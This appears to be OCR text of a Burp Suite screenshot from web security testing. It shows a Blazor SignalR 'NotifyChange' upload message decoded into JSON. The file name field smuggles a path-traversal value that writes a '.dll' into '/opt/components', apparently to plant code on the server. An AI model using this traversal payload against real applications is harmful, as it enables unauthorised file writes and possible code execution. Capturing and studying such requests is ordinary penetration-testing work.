 Burp Project Intruder Repeater View Help Logger++
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn XSS Cheatsheet xssValidator IoV Logger++ BTP
Deserialize Blazor->JSON Clear
1 ×▯▯À·BeginInvokeDotNetFromJS▯¡5À¬NotifyChangeÙ§[[{"id":3,"lastModified":"2024-08-19T18:19:45.591Z","name":"aaaaaaaa
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "5",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 5632,
12 "name": "../../../../../../opt/components/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa.dll",
13 "id": 3,
14 "lastModified": "2024-08-19T18:19:45.591Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]